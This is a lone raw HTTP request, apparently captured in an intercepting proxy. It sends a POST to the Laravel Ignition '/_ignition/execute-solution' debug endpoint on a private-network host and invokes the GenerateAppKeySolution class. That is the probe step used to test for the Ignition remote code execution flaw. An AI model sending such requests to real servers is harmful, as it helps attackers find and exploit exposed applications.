 Raw Params Headers Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 192.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.
Content-Type: application/json
Origin: http://192.
Content-Length: 82
Connection: close
{"solution":"Facade\\Ignition\\Solutions\\GenerateAppKeySolution","parameters":[]}